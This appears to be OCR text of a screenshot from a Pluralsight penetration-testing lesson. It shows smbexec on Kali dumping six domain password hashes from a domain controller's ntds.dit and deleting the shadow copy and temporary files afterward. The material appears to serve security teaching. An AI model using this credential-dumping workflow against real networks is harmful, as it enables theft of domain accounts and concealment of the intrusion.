 Applications Places 11:16 AM root
root@kali: /opt/smbexec
File
File Edit View Search Terminal Help
Search
[*] ntds.dit copied to ./log/smbexec-2015-7-26/hashes/192.168.0.200/ntds.dit
[*] sys copied to ./log/smbexec-2015-7-26/hashes/192.168.0.200/sys
[*] Deleting shadow copy id {42050c67-9459-4ed0-b079-8e9d2360daae}...
[*] Deleting copied files from C:\Windows\TEMP...
[*] Extraction can take mutiple hours, do you want to continue the process? [y|n
]
y
[*] Exporting NTDS file contents, this might take a while...
[*] Parsing ntds.dit file...
[*] Removing blank hashes...
[*] Saving hashes to ./log/smbexec-2015-7-26/hashes/192.168.0.200_DC_dump.txt...
[+] 192.168.0.200 - Hash dump successful, 6 hashes dumped
[*] Module start time : Sun Jul 26 11:15:53 2015
[*] Module end time : Sun Jul 26 11:16:22 2015
[*] Elapsed time : 29 seconds
Domain Hashes Dumped: 6
Hashes are located at: ./log/smbexec-2015-7-26/hashes/192.168.0.200_DC_dump.txt
Press enter to Return to Dumping Hashes Menu
smbexec
root@kali: /opt/smbex...
pluralsight